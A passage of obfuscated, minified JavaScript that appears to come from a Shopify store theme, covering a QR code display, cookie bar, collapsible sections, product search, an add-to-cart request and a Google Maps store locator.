this[_0xd83f[1552]][_0xd83f[90]](),window[_0xd83f[24]](_0xd83f[58],this._fixSafariListener),this[_0xd83f[162]][_0xd83f[65]](_0xd83f[122]),this[_0xd83f[1780]][_0xd83f[90]](),this[_0xd83f[1838]]&& this[_0xd83f[1838]][_0xd83f[657]]()}},{key:_0xd83f[93],value:function(){var _0xd215x1=this;this[_0xd83f[1839]]= this[_0xd83f[1840]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[58],this._fixSafariListener),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1733],this[_0xd83f[1734]][_0xd83f[43]](this)),window[_0xd83f[1714]]&& this[_0xd83f[1552]]&& (this[_0xd83f[1838]]=  new ResizeObserver(function(){_0xd215x1[_0xd83f[1552]][_0xd83f[58]]()}),this[_0xd83f[161]][_0xd83f[203]](_0xd83f[466])[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[1838]][_0xd83f[222]](_0xd215x2)}))}},{key:_0xd83f[1840],value:function(){var _0xd215x1=window[_0xd83f[1841]][_0xd83f[1199]][_0xd83f[45]]();if(_0xd215x1[_0xd83f[1810]](_0xd83f[1842])&& (_0xd215x1[_0xd83f[1810]](_0xd83f[1843])|| _0xd215x1[_0xd83f[1810]](_0xd83f[1844])|| _0xd215x1[_0xd83f[1810]](_0xd83f[1845]))){var _0xd215x2=_0xd215xf[_0xd83f[140]](_0xd83f[143]);this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1846])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[73]][_0xd83f[16]][_0xd83f[15]]= _0xd215x2?null:_0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[395]],_0xd83f[18])})}}},{key:_0xd83f[1734],value:function(_0xd215x1,_0xd215x2){var _0xd215x3= new URL(_0xd83f[20][_0xd83f[19]](window[_0xd83f[278]][_0xd83f[1795]])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[1743])));if(_0xd215xf[_0xd83f[140]](_0xd83f[143])|| _0xd215xf[_0xd83f[140]](_0xd83f[145])){return window[_0xd83f[278]][_0xd83f[195]]= _0xd215x3[_0xd83f[195]],!1};var _0xd215x4=document[_0xd83f[244]](_0xd215x2[_0xd83f[104]](_0xd83f[110]));_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1740]),_0xd215x3[_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1796],_0xd83f[1797]),fetch(_0xd215x3[_0xd83f[195]],{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x4[_0xd83f[101]](_0xd83f[1741])[_0xd83f[134]]= _0xd215x1,_0xd215x4[_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x2= new _0xd215x54(_0xd215x4[_0xd83f[101]](_0xd83f[1742]));_0xd215x4[_0xd83f[26]](_0xd83f[427],function _0xd215x1(){_0xd215x2[_0xd83f[1684]](),_0xd215x4[_0xd83f[24]](_0xd83f[427],_0xd215x1)})})})}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=_0xd215x2[_0xd83f[138]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x1[_0xd83f[647]]?_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{button:_0xd215x2,variant:null,quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}})):document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))}),_0xd215x1[_0xd83f[89]]()}}}]),_0xd215x1}(),_0xd215x5c=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this._createQrCode(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[162]][_0xd83f[65]]()}},{key:_0xd83f[1847],value:function(){document[_0xd83f[203]](_0xd83f[1849])[_0xd83f[107]](function(_0xd215x1){ new QRCode(_0xd215x1,{text:_0xd215x1[_0xd83f[104]](_0xd83f[1848]),width:200,height:200})})}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1850],this[_0xd83f[1851]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1852],this[_0xd83f[1853]][_0xd83f[43]](this))}},{key:_0xd83f[1851],value:function(){window[_0xd83f[1854]]()}},{key:_0xd83f[1853],value:function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[79]]()}}]),_0xd215x1}(),_0xd215x5d=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[1855]]=  new _0xd215x4e(_0xd83f[1856]),this[_0xd83f[1857]]=  new _0xd215x4e(_0xd83f[1858]),this[_0xd83f[1859]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1860]),this[_0xd83f[1859]]&& this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){window[_0xd83f[24]](_0xd83f[58],this._setupCollapsiblesListener),this[_0xd83f[91]][_0xd83f[65]](),this[_0xd83f[1855]][_0xd83f[90]](),this[_0xd83f[1857]][_0xd83f[90]]()}},{key:_0xd83f[1661],value:function(){this[_0xd83f[1859]]&& this[_0xd83f[1859]][_0xd83f[112]](_0xd83f[113],_0xd83f[105])}},{key:_0xd83f[1683],value:function(){this[_0xd83f[1859]]&& this[_0xd83f[1859]][_0xd83f[112]](_0xd83f[113],_0xd83f[102])}},{key:_0xd83f[93],value:function(){this[_0xd83f[1861]]= this[_0xd83f[1862]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[58],this._setupCollapsiblesListener),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[1863],this[_0xd83f[1864]][_0xd83f[43]](this))}},{key:_0xd83f[1862],value:function(){var _0xd215x1=this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1865]),_0xd215x2=_0xd215xf[_0xd83f[140]](_0xd83f[143]);_0xd215x1[_0xd83f[107]](function(_0xd215x1){_0xd215x2?_0xd215x1[_0xd83f[315]](_0xd83f[81]):(_0xd215x1[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[244]](_0xd215x1[_0xd83f[104]](_0xd83f[110]))[_0xd83f[16]][_0xd83f[15]]= _0xd83f[20])})}},{key:_0xd83f[1866],value:function(){try{null=== localStorage[_0xd83f[289]](_0xd83f[1867])&& this[_0xd83f[1859]][_0xd83f[112]](_0xd83f[113],_0xd83f[105])}catch(_0xd215x1){}}},{key:_0xd83f[1864],value:function(){this[_0xd83f[1859]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]);try{localStorage[_0xd83f[294]](_0xd83f[1867],_0xd83f[102])}catch(_0xd215x1){}}}]),_0xd215x1}(),_0xd215x5e=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[1868]]= this[_0xd83f[161]][_0xd83f[138]](_0xd83f[416]),this[_0xd83f[1869]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1870]),this[_0xd83f[1612]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1871]),this[_0xd83f[1872]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1873]),this[_0xd83f[1874]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1875]),this[_0xd83f[1876]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1877]),this[_0xd83f[1878]]= _0xd83f[20],this[_0xd83f[1879]]=  !1,this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1880],this[_0xd83f[1881]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1882],this[_0xd83f[1883]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[182],_0xd83f[1871],this[_0xd83f[1884]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[176],this[_0xd83f[177]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[336],_0xd83f[1871],this[_0xd83f[1885]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[78],_0xd83f[1871],this._debounce(this[_0xd83f[1886]][_0xd83f[43]](this),250)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[122],_0xd83f[1887],this[_0xd83f[1888]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[1889],this[_0xd83f[1890]][_0xd83f[43]](this))}},{key:_0xd83f[1891],value:function(){this[_0xd83f[1879]]?(this[_0xd83f[1868]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1892]),this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[304])):(this[_0xd83f[1868]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1892]),this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[304])),this[_0xd83f[1879]]=  !this[_0xd83f[1879]]}},{key:_0xd83f[1883],value:function(){this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1893]),this[_0xd83f[1876]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[20],this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1894]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1612]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1895]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255]),this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[102])}},{key:_0xd83f[1881],value:function(){this[_0xd83f[1612]][_0xd83f[10]]= _0xd83f[20],this[_0xd83f[1612]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1895]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[105])}},{key:_0xd83f[1884],value:function(){this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1893]),this[_0xd83f[1876]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[20][_0xd83f[19]](this[_0xd83f[1876]][_0xd83f[376]][_0xd83f[751]],_0xd83f[18]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[255]),_0xd83f[20]=== this[_0xd83f[1612]][_0xd83f[10]]?(this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[102])):(this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),this[_0xd83f[1612]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1895]),this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1894])),this[_0xd83f[1872]]&& this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1894])}},{key:_0xd83f[177],value:function(_0xd215x1){_0xd215xf[_0xd83f[140]](_0xd83f[143])|| (this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1893]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255]),this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[190]])|| (this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1894])))}},{key:_0xd83f[1885],value:function(_0xd215x1){if(_0xd83f[1896]=== _0xd215x1[_0xd83f[12]]){var _0xd215x2=this[_0xd83f[1874]][_0xd83f[101]](_0xd83f[1175]);_0xd215x2&& (_0xd215x2[_0xd83f[56]](),_0xd215x1[_0xd83f[89]]())}}},{key:_0xd83f[1886],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[1612]][_0xd83f[10]];if(this[_0xd83f[1897]]= _0xd215x2,_0xd83f[20]=== _0xd215x2){this[_0xd83f[1872]]?this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]):this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1894]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[102])}else {this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1894],_0xd83f[1740]);var _0xd215x3={method:_0xd83f[393],credentials:_0xd83f[362]},_0xd215x4=_0xd83f[20][_0xd83f[19]](_0xd83f[20]!== this[_0xd83f[1878]]?_0xd83f[1899][_0xd83f[19]](this[_0xd83f[1878]],_0xd83f[1898]):_0xd83f[20])[_0xd83f[19]](encodeURIComponent(this[_0xd83f[1897]])),_0xd215x5=[fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[1834]],_0xd83f[1901])[_0xd83f[19]](_0xd215x4,_0xd83f[1900]),_0xd215x3)];_0xd83f[534]!== window[_0xd83f[281]][_0xd83f[1781]]&& _0xd215x5[_0xd83f[34]](fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[1834]],_0xd83f[1901])[_0xd83f[19]](encodeURIComponent(this[_0xd83f[1897]]),_0xd83f[1902])[_0xd83f[19]](window[_0xd83f[281]][_0xd83f[1781]][_0xd83f[487]](_0xd83f[1830],_0xd83f[20])),_0xd215x3)),Promise[_0xd83f[1194]](_0xd215x5)[_0xd83f[356]](function(_0xd215x3){_0xd215x1[_0xd83f[1897]]=== _0xd215x2&& Promise[_0xd83f[1194]](_0xd215x3[_0xd83f[814]](function(_0xd215x1){return _0xd215x1[_0xd83f[126]]()}))[_0xd83f[356]](function(_0xd215x2){_0xd215x1[_0xd83f[1869]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x3=document[_0xd83f[375]](_0xd83f[374]);_0xd215x3[_0xd83f[134]]= _0xd215x2[_0xd83f[1817]](_0xd83f[20])[_0xd83f[1829]]();var _0xd215x4=_0xd215x3[_0xd83f[101]](_0xd83f[1903]);_0xd215x4&& _0xd215x3[_0xd83f[666]](_0xd83f[1904],_0xd215x4),_0xd215x1[_0xd83f[1869]][_0xd83f[101]](_0xd83f[1905])[_0xd83f[134]]= _0xd215x3[_0xd83f[134]]})})}}},{key:_0xd83f[1888],value:function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[138]](_0xd83f[1907])[_0xd83f[101]](_0xd83f[1906])[_0xd83f[261]]= _0xd215x2[_0xd83f[125]][_0xd215x2[_0xd83f[127]]][_0xd83f[261]],this[_0xd83f[1878]]= _0xd215x2[_0xd83f[10]],_0xd83f[20]!== this[_0xd83f[1612]][_0xd83f[10]]&& this._doSearch()}},{key:_0xd83f[1890],value:function(_0xd215x1){var _0xd215x2=this[_0xd83f[1612]][_0xd83f[1908]]();_0xd215x2[_0xd83f[112]](_0xd83f[69],_0xd83f[119]),_0xd215x2[_0xd83f[10]]= _0xd83f[20],_0xd83f[20]!== this[_0xd83f[1878]]&& (_0xd215x2[_0xd83f[10]]+= _0xd83f[1899][_0xd83f[19]](this[_0xd83f[1878]]),_0xd83f[20]!== this[_0xd83f[1612]][_0xd83f[10]]&& (_0xd215x2[_0xd83f[10]]+= _0xd83f[1898])),_0xd215x2[_0xd83f[10]]+= this[_0xd83f[1612]][_0xd83f[10]],this[_0xd83f[1612]][_0xd83f[315]](_0xd83f[508]),this[_0xd83f[1612]][_0xd83f[666]](_0xd83f[665],_0xd215x2)}},{key:_0xd83f[1909],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this,_0xd215x4=null;return function(){for(var _0xd215x5=arguments[_0xd83f[7]],_0xd215x6=Array(_0xd215x5),_0xd215x7=0;_0xd215x7< _0xd215x5;_0xd215x7++){_0xd215x6[_0xd215x7]= arguments[_0xd215x7]};clearTimeout(_0xd215x4),_0xd215x4= setTimeout(function(){_0xd215x1[_0xd83f[87]](_0xd215x3,_0xd215x6)},_0xd215x2)}}}]),_0xd215x1}(),_0xd215x5f=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[1910]]=  new _0xd215x5e(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1911])),this[_0xd83f[320]]=  new _0xd215x16(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1912]),{useStickyHeader:this[_0xd83f[125]][_0xd83f[399]]});var _0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[165]=== this[_0xd83f[125]][_0xd83f[1913]]?_0xd83f[1914]:_0xd83f[1915]);_0xd215x4&& (this[_0xd83f[1916]]=  new _0xd215x10(_0xd215x4,this[_0xd83f[125]][_0xd83f[1913]],this[_0xd83f[125]][_0xd83f[1917]]));var _0xd215x5=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1918]);_0xd215x5&& (this[_0xd83f[1919]]=  new _0xd215x17(_0xd215x5)),this._setupCssVariables(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1910]][_0xd83f[90]](),this[_0xd83f[320]][_0xd83f[90]](),this[_0xd83f[1916]]&& this[_0xd83f[1916]][_0xd83f[90]](),this[_0xd83f[1919]]&& this[_0xd83f[1919]][_0xd83f[90]](),window[_0xd83f[24]](_0xd83f[58],this._setupCssVariablesListener)}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1916]]&& this[_0xd83f[1916]][_0xd83f[172]](_0xd215x1)}},{key:_0xd83f[175],value:function(_0xd215x1){this[_0xd83f[1916]]&& this[_0xd83f[1916]][_0xd83f[175]](_0xd215x1)}},{key:_0xd83f[93],value:function(){this[_0xd83f[1920]]= this[_0xd83f[1921]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[58],this._setupCssVariablesListener),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1922],this[_0xd83f[1923]][_0xd83f[43]](this))}},{key:_0xd83f[1921],value:function(){document[_0xd83f[48]][_0xd83f[16]][_0xd83f[221]](_0xd83f[1723],this[_0xd83f[161]][_0xd83f[73]][_0xd83f[395]]+ _0xd83f[18])}},{key:_0xd83f[1923],value:function(_0xd215x1){this[_0xd83f[1910]][_0xd83f[1891]](),_0xd215x1[_0xd83f[89]]()}}]),_0xd215x1}(),_0xd215x60=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[1924]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1925]),this[_0xd83f[1926]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1927]),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[1928],this[_0xd83f[1929]][_0xd83f[43]](this))}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1929],value:function(){_0xd83f[139]=== this[_0xd83f[1924]][_0xd83f[16]][_0xd83f[136]]?(this[_0xd83f[1924]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30],this[_0xd83f[1926]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]):(this[_0xd83f[1924]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[139],this[_0xd83f[1926]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30])}}]),_0xd215x1}(),_0xd215x61=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](_0xd215x3[_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[1930]]= [],this[_0xd83f[1931]]= [],this[_0xd83f[1932]]= null,this[_0xd83f[1933]]= [],this[_0xd83f[1934]]= [],this[_0xd83f[125]][_0xd83f[1935]]&& this[_0xd83f[125]][_0xd83f[1936]][_0xd83f[7]]> 0&& this._loadScript()[_0xd83f[356]](this[_0xd83f[1937]][_0xd83f[43]](this)),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[162]][_0xd83f[65]](_0xd83f[94]),this[_0xd83f[125]][_0xd83f[1935]]&& this[_0xd83f[125]][_0xd83f[1936]][_0xd83f[7]]> 0&& google[_0xd83f[1939]][_0xd83f[1456]][_0xd83f[1938]](window)}},{key:_0xd83f[172],value:function(_0xd215x1){this._showStore(_0xd215x1[_0xd83f[72]])}},{key:_0xd83f[93],value:function(){var _0xd215x1=this;this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1940],function(_0xd215x2,_0xd215x3){_0xd215x1._showStore(_0xd215x3[_0xd83f[138]](_0xd83f[1941]))})}},{key:_0xd83f[1942],value:function(_0xd215x1){var _0xd215x2=this,_0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[1940]);if(_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()|| _0xd83f[102]!== _0xd215x3[_0xd83f[104]](_0xd83f[103])){_0xd83f[102]=== _0xd215x3[_0xd83f[104]](_0xd83f[103])?(_0xd215x3[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x7[_0xd83f[14]](_0xd215x1[_0xd83f[101]](_0xd83f[1943]))):(_0xd215x3[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x7[_0xd83f[27]](_0xd215x1[_0xd83f[101]](_0xd83f[1943]))),_0xd215x8[_0xd83f[31]](_0xd215x1)[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[101]](_0xd83f[1940])[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x7[_0xd83f[14]](_0xd215x1[_0xd83f[101]](_0xd83f[1943]))});var _0xd215x4=parseInt(_0xd215x1[_0xd83f[104]](_0xd83f[1944]));this[_0xd83f[1932]][_0xd83f[1415]](this[_0xd83f[1930]][_0xd215x4]),this[_0xd83f[1931]][_0xd83f[107]](function(_0xd215x1,_0xd215x3){_0xd215x1[_0xd83f[1945]](_0xd215x2[_0xd83f[1932]]),_0xd215x1[_0xd83f[1947]][_0xd83f[1946]]= _0xd215x3=== _0xd215x4?_0xd215x2[_0xd83f[125]][_0xd83f[1948]]:_0xd215x2[_0xd83f[125]][_0xd83f[1949]]})}}},{key:_0xd83f[1950],value:function(){var _0xd215x1=this;return  new Promise(function(_0xd215x2,_0xd215x3){var _0xd215x4=document[_0xd83f[375]](_0xd83f[520]);document[_0xd83f[92]][_0xd83f[528]](_0xd215x4),_0xd215x4[_0xd83f[717]]= _0xd215x2,_0xd215x4[_0xd83f[718]]= _0xd215x3,_0xd215x4[_0xd83f[719]]=  !0,_0xd215x4[_0xd83f[720]]= _0xd83f[1951][_0xd83f[19]](_0xd215x1[_0xd83f[125]][_0xd83f[1935]])})}},{key:_0xd83f[1937],value:function(){var _0xd215x1=this,_0xd215x2={zoom:this[_0xd83f[125]][_0xd83f[1284]],draggable:this[_0xd83f[125]][_0xd83f[1952]],clickableIcons:!1,scrollwheel:this[_0xd83f[125]][_0xd83f[1952]],disableDoubleClickZoom:!0,disableDefaultUI:!this[_0xd83f[125]][_0xd83f[1953]],styles:JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1954])[_0xd83f[134]])};this[_0xd83f[1932]]=  new google[_0xd83f[1939]].Map(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1955]),_0xd215x2),this[_0xd83f[1934]]= [],this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1956])[_0xd83f[107]](function(_0xd215x3,_0xd215x4){_0xd215x1[_0xd83f[1934]][_0xd215x4]=  new google[_0xd83f[1939]].Map(_0xd215x3,_0xd215x2)}),this._geocodeAddresses(),google[_0xd83f[1939]][_0xd83f[1456]][_0xd83f[1959]](window,_0xd83f[58],function(){var _0xd215x2=_0xd215x1[_0xd83f[1932]][_0xd83f[1957]]();google[_0xd83f[1939]][_0xd83f[1456]][_0xd83f[901]](_0xd215x1[_0xd83f[1932]],_0xd83f[58]),_0xd215x1[_0xd83f[1932]][_0xd83f[1958]](_0xd215x2),_0xd215x1[_0xd83f[1934]][_0xd83f[107]](function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[1957]]();google[_0xd83f[1939]][_0xd83f[1456]][_0xd83f[901]](_0xd215x1,_0xd83f[58]),_0xd215x1[_0xd83f[1958]](_0xd215x2)})})}},{key:_0xd83f[1960],value:function(_0xd215x1){window[_0xd83f[247]](_0xd83f[1961][_0xd83f[19]](_0xd215x1),_0xd83f[1962])}},{key:_0xd83f[1963],value:function(){var _0xd215x1=this,_0xd215x2= new google[_0xd83f[1939]][_0xd83f[1964]];this[_0xd83f[125]][_0xd83f[1936]][_0xd83f[107]](function(_0xd215x3,_0xd215x4){_0xd215x2[_0xd83f[1970]]({address:_0xd215x3},function(_0xd215x2,_0xd215x5){if(_0xd215x5!== google[_0xd83f[1939]][_0xd83f[1966]][_0xd83f[1965]]){Shopify[_0xd83f[514]]}else {var _0xd215x6=_0xd215x2[0][_0xd83f[1967]][_0xd83f[278]];_0xd215x1[_0xd83f[1930]][_0xd215x4]= _0xd215x6,_0xd215x1[_0xd83f[1931]][_0xd215x4]=  new google[_0xd83f[1939]].Marker({map:0=== _0xd215x4?_0xd215x1[_0xd83f[1932]]:null,position:_0xd215x6,icon:{path:_0xd83f[1968],fillColor:0=== _0xd215x4?_0xd215x1[_0xd83f[125]][_0xd83f[1948]]:_0xd215x1[_0xd83f[125]][_0xd83f[1949]],fillOpacity:1,anchor: new google[_0xd83f[1939]].Point(12,30),strokeWeight:0}}),_0xd215x1[_0xd83f[1933]][_0xd215x4]=  new google[_0xd83f[1939]].Marker({map:_0xd215x1[_0xd83f[1934]][_0xd215x4],position:_0xd215x6,icon:{path:_0xd83f[1968],fillColor:_0xd215x1[_0xd83f[125]][_0xd83f[1948]],fillOpacity:1,anchor: new google[_0xd83f[1939]].Point(12,30),strokeWeight:0}}),_0xd215x1[_0xd83f[1931]][_0xd215x4][_0xd83f[1969]](_0xd83f[94],_0xd215x1[_0xd83f[1960]][_0xd83f[43]](_0xd215x1,_0xd215x3)),_0xd215x1[_0xd83f[1933]][_0xd215x4][_0xd83f[1969]](_0xd83f[94],_0xd215x1[_0xd83f[1960]][_0xd83f[43]](_0xd215x1,_0xd215x3)),0=== _0xd215x4&& _0xd215x1[_0xd83f[1932]][_0xd83f[1958]](_0xd215x6),_0xd215x1[_0xd83f[1934]][_0xd215x4][_0xd83f[1958]](_0xd215x6)}})})}}]),_0xd215x1}(),_0xd215x62=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this._setupCssVariables(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){window[_0xd83f[24]](_0xd83f[58],this._setupCssVariablesListener)}},{key:_0xd83f[93],value:function(){this[_0xd83f[1920]]= 